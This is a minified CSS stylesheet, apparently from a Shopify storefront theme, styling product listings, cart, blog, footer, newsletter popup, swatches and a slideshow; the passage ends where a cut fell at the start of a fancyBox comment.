.product_section:nth-child(2n)>div{float:right}.product_row{text-align:center}.purchase{margin-top:25px}.inline_purchase{display:inline-block;margin-left:20px;margin-top:30px}.items_left p{margin-bottom:0px;color:#074f77}.breadcrumb.columns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;font-size:12px;font-style:italic;padding-bottom:1em;padding-top:10px}.breadcrumb.columns span{margin-right:3px}.product_breadcrumb{margin:1em}#feature_image a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.feature_text{margin:10px 0 0;clear:both}.paginate{text-align:center}.paginate span{padding:0 10px 3px}.sidebar a{color:#4b4b4b}.sidebar .ss-icon{color:#4b4b4b}.thumbnail{position:relative;padding-bottom:0.5em;margin-bottom:1em}@media (max-width: 798px){.thumbnail{padding-bottom:0}}.thumbnail.blank{border:0}.products .thumbnail img{max-height:400px}.thumbnail a{display:block;padding-bottom:0.5em;color:#4b4b4b}.thumbnail a:hover,.sidebar a:hover{color:#074f77}.thumbnail a img,.thumbnail a svg{margin-bottom:15px;display:block;margin-left:auto;margin-right:auto}.thumbnail .secondary{display:none}.swap-true img.secondary,.swap-true img.secondary.lazyloaded{display:none;width:auto;margin:0 auto;margin-bottom:15px}.toggle-images .swap-true img:first-of-type,.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.toggle-images .swap-true img.secondary,.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.product-list .thumbnail .swap-true img.secondary,.product-list .thumbnail img.secondary.lazyloaded{display:none;width:auto;margin:0 auto}.product-list .thumbnail.toggle-images .swap-true img:first-of-type,.product-list .thumbnail.toggle-images .swap-true img.lazyloaded:first-of-type{display:none}.product-list .thumbnail.toggle-images .swap-true img.secondary,.product-list .thumbnail.toggle-images .swap-true img.secondary.lazyloaded{display:block;opacity:1}.banner_image{width:100%;height:auto;margin-bottom:2em}.sale_banner,.new_banner{background:#074f77;font-size:15px;font-family:Muli, sans-serif;text-transform:uppercase;text-shadow:0px 1px 1px rgba(0,0,0,0.3);padding:6px 20px;text-align:center;color:#fff}@media (max-width: 480px){.sale_banner,.new_banner{font-size:13px;padding:3px 10px}}.new_banner{background:#4f9598}.banner_holder{position:absolute;top:0;left:0}.thumbnail .sale,.sale{color:#074f77}.info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.info__text{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.price{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;font-weight:bold}.price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.price_align--center .info,.price_align--center .collection_swatches{text-align:center}.cart_price{display:none}.was_price{text-decoration:line-through;color:#074f77;font-style:italic;text-shadow:none;font-weight:normal}.thumbnail .quick_shop{display:none;padding:6px;background-color:#074f77;border-color:#074f77;position:absolute;width:130px;top:50%;left:50%;margin-left:-65px;color:#ffffff}.thumbnail .quick_shop:hover{color:#ffffff;background-color:#4b4b4b;border-color:#4b4b4b}.thumbnails a{display:block;margin-bottom:1em}.arrow{position:relative;left:2px}.modal{margin:10px 0;display:none;background-color:#ffffff}.modal_product{width:auto;line-height:0px;max-width:940px}.cart_notification{display:table !important}.cart_notification .cart_notification_content{margin-left:20px}@media (max-width: 480px){body .cart_notification .six.columns.cart_notification_content{width:calc(100% - 20px)}}.cart_notification .product_image{display:table-cell;text-align:center;vertical-align:middle;float:none}.cart_notification .action_button{display:inline}.modal_product img{cursor:pointer}.modal_image{text-align:center}.modal a{padding-bottom:0}.modal p.modal_price,p.modal_price{font-size:22px;margin-bottom:10px;margin-top:10px}.modal form{margin-bottom:10px}.notify_form .action_button{width:100%}.product_image{text-align:center}.product_image_col{margin-top:15px;text-align:center}.meta{font-size:13px;padding-bottom:5px}.meta p{font-size:13px;margin-bottom:0px}p.meta{margin-bottom:5px}.meta .label,.label{color:#808080}.meta .label{display:inline-block;min-width:25%}.cart .meta .label{min-width:auto}.notify_form{padding-top:10px}.count{font-style:normal;font-size:13px}.filter_wrap{display:inline-block;width:48%}@media (min-width: 1200px){.filter_wrap{width:auto}}@media (max-width: 798px){.filter_wrap{width:100%;display:inline-block}}#tag_filter,#sort-by{display:inline-block;padding-right:30px;width:100%}@media (min-width: 1200px){#tag_filter,#sort-by{width:auto}}.section_select{text-align:right}.or{font-size:smaller;font-style:italic;padding:0 10px}input.quantity{width:45px;display:inline;padding-left:6px;padding-right:0;height:35px;min-height:35px;border-color:#e3e3e3}.quantity_left{float:left}a.cart_image{display:block;max-width:180px}.cart_image img{float:left;margin-right:20px;max-width:180px}@media (max-width: 798px){.cart_image img{float:none}.cart_product_title{margin-bottom:5px}.container .cart__itemQuantity.two.columns,.container .cart__itemPrice.two.columns{width:50%;float:left}.cart__itemQuantity{text-align:right}.cart__itemPrice .price_total{display:block;margin-top:0px;margin-bottom:0}.mobile_right{clear:both}#cart_form .title_column.alpha{position:relative;padding-right:30px;box-sizing:border-box}#cart_form .cart_price{display:block;margin:0}#cart_form .cart_price span.money{position:absolute;bottom:-15px;right:0}#cart_form .cart_price span.price_total_text{position:absolute;top:0;right:0}}@media (max-width: 480px){#cart_form .title_column.alpha{padding-right:0}}.quantity_label{display:none}.subtotal{text-align:right}.mobile_left{text-align:right}.cart_description{font-size:13px}label.tos_label{display:inline;font-weight:normal;text-transform:none}#estimated-shipping,.excluding_tax{display:block}h4.title a.twitter,h4.title a.subscribe{display:inline;font-size:18px}h4.title a.twitter .text,h4.title a.subscribe .text{position:relative;top:-14px;font-size:16px}#instafeed img,#instafeed video{margin-bottom:1em}.article,.article_image{padding-bottom:30px}.article img{margin-bottom:10px}body.article{padding-bottom:0}.blog_meta span{position:relative;display:inline-block;margin-right:15px;font-size:smaller;color:#074f77}.blog_meta span:after{content:'';position:absolute;right:-16px;top:50%;margin:-1px 5px 0;width:4px;height:4px;border-radius:2px;background-color:#ced3d3;box-sizing:border-box}.blog_meta span:last-child:after{background-color:transparent}.tags span a{font-weight:bold;color:#074f77}.blog_list li{list-style:none}.blog_list li li:last-child,.blog_list li ul,.blog_list li>ul>li{margin-bottom:0}.blog_list .sub-menu:last-child{padding-bottom:0}ul.blog_list li ul{display:none}ul.blog_list li ul.active{display:block}.collection_menu li span.active,.sidebar li.active a,ul.blog_list a.active,ul.blog_list a.active--default{color:#404040;font-weight:bold}.collection_menu li a:hover,.collection_menu li span.active:hover,.sidebar a:hover{color:#2bd8d8}.sidebar a.parent-link--false:hover{color:#4b4b4b;cursor:pointer}.toggle span{color:#074f77;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:smaller;float:right;display:none}.toggle-all--true h4.toggle{cursor:pointer}.toggle-all--true .toggle span{display:block}.toggle-all--true .toggle_list,.toggle-all--true .article_list{display:none}.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px 0 6px;margin-right:0;font-size:22px;transition:transform 0.3s linear}.menu-toggle.active{transform:rotateX(180deg)}.sidebar ul,.sidebar li{list-style:none}.sidebar .search{padding-top:8px}.sidebar input.search_box{width:100%;height:40px;min-height:40px;padding:0 9px 0 28px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sidebar_content{border-left:solid 1px #e3e3e3;padding-left:20px}.sidebar .newsletter{margin-bottom:20px}.sidebar .newsletter .contact-form{width:auto}.sidebar input.sign_up[type="submit"],.sidebar input.contact_email[type="email"]{width:100% !important;margin-left:0}.comment{margin-bottom:30px}.comment-body p.meta{margin-bottom:5px;font-size:smaller}.comment-body h6{padding:0}.gravatar{width:100px !important}.gravatar img{width:80px;height:80px;margin-bottom:15px;border-radius:40px}.red{color:#C33}.address p{margin-bottom:5px}div#disqus_thread ul,div#disqus_thread li{border:none}.tweet .columns{overflow:hidden;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}div.featured_content{margin-top:20px;margin-bottom:0;text-align:center}.featured_content p{margin-bottom:0}.featured_text{font-size:18px;line-height:36px}.social_buttons{text-align:center}.share_article .social_buttons{text-align:left}@media only screen and (max-width: 767px){.share_article .social_buttons{text-align:left}}.social_buttons a,.social_buttons a:visited{display:inline-block;line-height:32px;padding:0 6px;margin:8px 8px 8px 0;font-size:12px}.social_buttons a span,.social_buttons a:visited span{color:#4b4b4b;font-family:Muli, sans-serif;font-weight:400}.social_buttons a:hover,.social_buttons a:active{color:#074f77}.size_chart{float:right;padding-top:2px;font-family:Muli, sans-serif}.size_chart_content{display:none;padding:10px 20px}.footer-section{margin-bottom:0}.footer{background-color:#ffffff;border-top:solid 1px #e3e3e3;font-size:13px;line-height:1.7em;color:#4b4b4b;padding:30px 0;margin-top:2em}.footer.text-align--left{text-align:left}.footer.text-align--center{text-align:center}.index .footer{margin-top:0}.footer hr{border-color:#4b4b4b}.footer a{color:#333333;text-shadow:none}.footer a:hover{color:#074f77;text-shadow:none}.footer_menu_vertical ul{margin-bottom:1em}.footer_menu_vertical li{padding:0 0 5px 0;list-style:none outside}.footer_menu{margin-bottom:0}.footer_menu li{display:inline;padding:0 15px 15px 15px}@media (max-width: 798px){.footer_menu li{display:block}}.footer .action_button{background-color:#074f77 !important;border-color:#074f77 !important}.footer .action_button:hover{background-color:#2bd8d8 !important;border-color:#2bd8d8 !important}.contact-form{margin-bottom:0}#contact_email,#contact_name{display:inline-block;width:205px;margin-bottom:0px}input.search_box{height:30px;min-height:30px;padding-left:28px;background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search.jpg?v=1453543429273817354) no-repeat 6px;margin-bottom:0}.search_box:focus{background-color:#fff}.top_bar_search{text-align:left;min-height:10px}#currencies{max-width:40%;height:30px;min-height:30px;margin:5px 0;padding:0 6px}.top_bar_search form.search{margin-bottom:0}.top_bar_search .search_box{margin:5px 0 5px 0}.payment_methods svg{margin:4px 0 6px 0;padding-right:5px;height:30px;width:48px}.footer .credits,.footer .credits a{font-size:12px;color:#4b4b4b !important;padding-top:1em}table tr.order_summary td.label{text-align:right}.sidebar .sidebar_content .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}.sidebar .sidebar_content .input-row input{margin:5px 0}.read-more{padding-top:10px}.article__imageContainer{overflow:hidden}.article__imageContainer img{transition:ease-in-out 0.35s all}.article__imageContainer img:hover,.article__imageContainer img:focus{transform:scale(1.05)}.gallery-section{text-align:center}.gallery-section a{display:block}.gallery-section img{width:100%;height:auto;display:block}.gallery-section .two-per-row{width:50%}@media only screen and (max-width: 767px){.gallery-section .two-per-row{width:100%}}.gallery-section .three-per-row{width:33.333%}@media only screen and (max-width: 767px){.gallery-section .three-per-row{width:100%}}.gallery-section .four-per-row{width:25%}@media only screen and (max-width: 767px){.gallery-section .four-per-row{width:100%}}.gallery-section .gallery_image{display:block;float:left;margin:0}.gallery-section .add-padding{padding:5px}.gallery-section.standard-display .two-per-row{width:calc(50% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .two-per-row{width:100%}}.gallery-section.standard-display .three-per-row{width:calc(33.333% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .three-per-row{width:100%}}.gallery-section.standard-display .four-per-row{width:calc(25% - 10px);padding:5px}@media only screen and (max-width: 767px){.gallery-section.standard-display .four-per-row{width:100%}}h1.product_name{line-height:1.3}.product_section .left a span,.product_section .right a span{transition:ease-in-out 0.3s all}.product_section .left a:hover span{display:inline-block;-ms-transform:translateX(-5px);-webkit-transform:translateX(-5px);transform:translateX(-5px)}.product_section .right a:hover span{display:inline-block;-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}.quote-container{margin:2em 0}.quote-container p{font-style:italic;font-weight:bold}.contact_form{clear:both;padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.contact_form{display:block}}.contact_form .contact_content .contact_text{padding-bottom:20px}@media (max-width: 798px){.contact_image--right{padding-bottom:20px}}@media (min-width: 799px){.contact_image--right{padding-right:60px}}@media (max-width: 798px){.contact_image--left{padding-bottom:20px}}@media (min-width: 799px){.contact_image--left{padding-left:60px}}.contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.contact_text_alignment--right .contact_content p,.contact_text_alignment--right h2{text-align:right}.contact_text_alignment--center .contact_content p,.contact_text_alignment--center h2{text-align:center}.contact-template_contact_form{margin-bottom:50px}.contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.contact_form .contact_image img{width:100%}.featured-text-section img,.rich_text_and_image img{max-width:200px}.testimonial-block{text-align:center;padding:15px 0}@media (max-width: 798px){.testimonial-block{padding:30px 0 0px}.testimonial-block:first-of-type{padding-top:15px}}.testimonial-block p{padding:0px 5px}.testimonial-block .testimonial-image{margin-bottom:20px}.testimonial-block .testimonial-customer-name{margin:0}.testimonial-block .testimonial-divider{border-top:1px solid #e3e3e3;width:30%;margin:0px auto;padding:7px 0}.rounded{border-radius:50%;overflow:hidden;margin:0 20% 20px 20%}.logo-bar-section h2{padding-bottom:6px}.logo-bar{text-align:center;margin-bottom:20px}@media (max-width: 798px){.logo-bar{margin-bottom:0}}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;margin-right:25px;margin-left:25px}@media (max-width: 798px){.logo-bar__item{margin-right:7px;margin-left:7px}}.maps iframe{pointer-events:none;display:block}.page-contact .map--container{padding-top:40px}.map--container svg{display:block;height:400px}@media (max-width: 480px){.map--container svg{height:250px}}.mapLayout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 798px){.mapLayout{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.mapLayout.mapLayout--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mapLayout--display{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;width:75%;-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}@media (max-width: 798px){.mapLayout--display{width:100%}}.mapLayout--display .maps{width:100%}.mapLayout--display iframe{height:400px}.mapLayout--display.mapLayout-hours--false{width:100%}.mapLayout--info{width:25%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}@media (max-width: 798px){.mapLayout--info{width:100%;height:auto}}.mapLayout--info .title{margin-left:0;margin-right:0;width:100%}.mapLayout--info .align_center{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.mapLayout--info .align_left{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start}.mapLayout--info .align_right{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.mapLayout--info .info{padding:1.5rem;width:100%}.mapLayout--info .info p{margin-bottom:0}.mapLayout--directions{max-width:90%;margin:20px 0}.shopify-section.newsletter-section{margin:30px 0}@media (max-width: 798px){.shopify-section.newsletter-section{margin:0 0 80px}}.shopify-section.newsletter-section h2{border-top:none;border-bottom:none;line-height:1;margin-bottom:0;padding-top:0}.shopify-section.newsletter-section p{margin-bottom:20px}.shopify-section.newsletter-section input{margin-bottom:0}@media (max-width: 798px){.shopify-section.newsletter-section input{margin-bottom:10px}}@media (max-width: 798px){.shopify-section.newsletter-section input.action_button.sign_up{margin-bottom:0px !important}}.shopify-section.newsletter-section .newsletter{margin-bottom:0}.shopify-section.newsletter-section .homepage-newsletter{padding:30px 0}.newsletter_popup .fancybox-inner,.newsletter_popup{max-width:800px}.popup-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;height:100%}.popup-container.imagePosition--right{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.popup-container .popup-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;width:40%;height:100%}@media (max-width: 798px){.popup-container .popup-image{display:none}}.popup-container .popup-image img{width:100%}.popup-container .popup-text{box-sizing:border-box;padding:0 40px;width:60%;max-width:500px;margin:66px 0 54px}@media (max-width: 798px){.popup-container .popup-text{width:100%}}.popup-container .popup-text p.headline{line-height:1.2}.popup-container .popup-text p.headline,.popup-container .popup-text p{margin-bottom:24px}.popup-container.no-image .popup-text{width:100%}.popup-container .newsletter .contact-form{width:100%}.popup-container .newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:auto;margin-left:auto;max-width:400px}.popup-container .newsletter .input-row input{margin:0}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email']{margin-bottom:12px}.popup-container .newsletter .input-row input.action_button{width:100%}.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-left:auto;margin-right:auto;max-width:400px}@media (max-width: 798px){.popup-container .newsletter .input-row input[type='text'],.popup-container .newsletter .input-row input[type='email'],.popup-container .newsletter .input-row input[type='submit'].action_button{margin-bottom:12px}}.popup-container .input-row.first-last{-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){.popup-container .input-row.first-last{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.popup-container .icon-close{font-size:12px}@media (max-width: 798px){.fancybox-overlay{background:transparent !important}.newsletter_popup.fancybox-wrap{max-width:100% !important;left:0 !important;bottom:0px !important;top:0px !important}.newsletter_popup .fancybox-inner{width:100% !important}.newsletter_popup .fancybox-skin{bottom:0 !important;position:fixed !important;width:100% !important;box-shadow:0 -5px 15px 0 rgba(0,0,0,0.2)}.newsletter{margin-bottom:0}}.homepage-newsletter{padding:30px 0}@media (max-width: 798px){.homepage-newsletter{padding:0}}#instafeed .instagram__item{position:relative;margin-bottom:20px}.instagram__item:after{content:"";display:block;padding-bottom:100%}.instagram__link{position:absolute;top:0;left:0;right:0;bottom:0}.instagram__bg{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover}.instagram__video-link:after,.instagram__video-link:before{content:"";position:absolute;top:50%;left:50%;z-index:2}.instagram__video-link:after{width:0;height:0;border:16px solid transparent;border-left:20px solid #fff;margin-top:-18px;margin-left:-7px;-webkit-filter:drop-shadow(0px 0px 2px rgba(0,0,0,0.25))}.instagram__video-link:before{margin-top:-34px;margin-left:-34px;width:60px;height:60px;border:3px solid #fff;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,0.18);background:rgba(0,0,0,0.42);transition:background 0.3s ease}.instagram__video-link:hover:before{background:rgba(0,0,0,0.7)}.social-feeds-wrap .sixteen .columns:nth-child(4n+1){margin-left:0}.social-feeds-wrap .sixteen .columns:nth-child(4n+4){margin-right:0}.social-feeds-wrap .eight .columns:nth-child(odd){margin-left:0}.social-feeds-wrap .eight .columns:nth-child(even){margin-right:0}.product_section .product_form{opacity:0;transition:opacity 0.2s ease}.product_section .product_form.is-visible{opacity:1}.selector-wrapper,.select{display:none}.swatch_options{margin-bottom:1em}.swatch .option_title{margin:0.5em 0}.swatch input{display:none}.swatch label{float:left;min-width:25px;height:35px;margin:0;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase;cursor:pointer;padding:0 10px}.swatch .color label{min-width:30px;height:30px;line-height:30px;background-position:center;background-size:cover}.swatch-element{border:#e2e2e2 1px solid}.swatch-element.color{padding:6px}.swatch-element.color,.swatch-element.color label{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:#e2e2e2 1px solid;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.color.swatch-element label{padding:0}.swatch_options input:checked+.swatch-element{border-color:#666}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0px 10px 5px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block;height:100%;width:100%}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:0.6;-moz-opacity:0.6;opacity:0.6}.swatch .tooltip{text-align:center;background:#333;background:rgba(51,51,51,0.9);color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;width:120px;font-size:13px;left:-35px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid rgba(51,51,51,0.9) 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav,.flex-direction-nav li{margin:0;padding:0;list-style:none;line-height:1}ul.slides li{border:none;padding:0;margin-bottom:0;position:relative;line-height:0}html[xmlns] .slides{display:block}.flexslider{margin:0;padding:0;z-index:0}.flexslider .slides>li{display:none}.flexslider .slides img{display:block}.flex-pauseplay span{text-transform:capitalize}.index .slides img,.article .slides img{width:100%}.slider.slideshow_article_darken--true{background-color:#000}.slider.slideshow_article_darken--true img{opacity:0.6}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .slides{height:1%}.flexslider .slides img{display:block;max-width:100%;height:auto;margin:0 auto}.flexslider{position:relative;zoom:1;clear:both;overflow:hidden}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.flexslider .slides .flex-active-slide{z-index:100 !important}.flexslider .slides li{text-align:center;position:relative;z-index:-100 !important}.flexslider-container{position:relative}.carousel li{margin-right:5px;border:0}.flex-caption{margin:0;width:100%;position:absolute;color:#fff;text-shadow:0 2px 2px rgba(0,0,0,0.2);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flexslider .headline,.caption-content .headline{font-family:Muli, sans-serif;font-weight:400;font-style:normal;color:#122638;font-size:45px;margin-bottom:0.2em;line-height:50px;border:0;text-align:inherit}.subtitle{font-family:Muli, sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:20px;color:#122638;line-height:1.5em;position:relative;margin-bottom:35px}.subtitle p a{pointer-events:all}.flex-caption .action_button{width:auto;padding:20px 25px}.flex-direction-nav{height:0}.flex-direction-nav a{z-index:200 !important;width:80px;height:80px;margin:-20px 0 0;display:block;z-index:10;position:absolute;top:50%;cursor:pointer;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;color:#fff !important;text-shadow:0 0 1px #000;font-size:30px}.flex-direction-nav .flex-next{background-position:0 -120px;right:-36px;text-align:center}.flex-direction-nav .flex-prev{background-position:0 -60px;left:-36px;text-align:center}.flexslider:hover .flex-next{opacity:0.8;right:15px}.flexslider:hover .flex-prev{opacity:0.8;left:15px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3 !important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{position:absolute;bottom:4%;text-align:center;width:100%;z-index:100}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:6px;height:6px;display:inline-block;cursor:pointer;text-indent:-9999em;background:#fff;border:1px solid transparent;color:#fff;margin:8px;overflow:hidden;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;transition:all 0.2s ease-in-out}.flex-control-nav li a.flex-active,.flex-control-nav li a:hover{border:1px solid #fff;background:transparent;-webkit-transform:scale(1.5);transform:scale(1.5)}.flex-control-thumbs{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-thumbs li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-thumbs{position:static;overflow:hidden}.flex-control-thumbs li,.flex-control-thumbs li:first-child{width:16%;vertical-align:top;margin:15px 5% 0 0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.product_slider .flex-active-slide a:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.product_slider,.product_slider .flex-viewport{margin-bottom:1em}.thumbnail_position--left-thumbnails .flex-control-thumbs,.thumbnail_position--right-thumbnails .flex-control-thumbs{width:16%;margin:0 auto;margin-bottom:15px}.thumbnail_position--left-thumbnails .flex-control-thumbs li,.thumbnail_position--right-thumbnails .flex-control-thumbs li{width:auto;margin-top:20px}.thumbnail_position--left-thumbnails .flex-control-thumbs li:first-child,.thumbnail_position--right-thumbnails .flex-control-thumbs li:first-child{margin-top:0}.thumbnail_position--left-thumbnails .product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport,.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{width:80%}.thumbnail_position--left-thumbnails .product_gallery>.slides,.thumbnail_position--left-thumbnails .flex-viewport{float:right}.thumbnail_position--left-thumbnails .flex-control-thumbs{float:right;margin-right:4%}.thumbnail_position--right-thumbnails .product_gallery>.slides,.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-viewport{float:left}.thumbnail_position--right-thumbnails .flex-control-thumbs{float:left;margin-left:4%}.thumbnail_position--none .flex-control-thumbs li:nth-child(5n),.thumbnail_position--bottom .flex-control-thumbs li:nth-child(5n){margin:15px 0 0}.homepage_slider,.header_banner{position:relative;z-index:0;margin-top:10px}@media (max-width: 798px){.homepage_slider,.header_banner{margin-top:0}}.homepage_slider .slides img.lazyloaded,.details-section .slides img.lazyloaded{width:100%}.header_banner{margin-bottom:25px}.flex-caption{pointer-events:none}.flex-caption .action_button{pointer-events:all}.homepage_slider .slides>li:first-of-type{display:block}.homepage_content .action_button{display:inline}@media (max-width: 798px){.homepage_content .action_button{display:block}}.index-sections .image-with-text-overlay-section:last-child{margin-bottom:0}.image-with-text-overlay-section .container .eight.columns{width:calc(580px - 20px)}.image-with-text-overlay-section .flex-container--left{width:50%;float:left}.image-with-text-overlay-section .flex-container--right{width:50%;float:right}.image-with-text-overlay-section .flex-container--center{width:50%;margin-left:auto;margin-right:auto}#grid .column,#grid .columns{background:#ddd;height:25px;line-height:25px;margin-bottom:10px;text-align:center;text-transform:uppercase;color:#555;font-size:12px;font-weight:bold;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#grid .column:hover,#grid .columns:hover{background:#bbb;color:#333}#grid .example-grid{overflow:hidden}/*! fancyBox 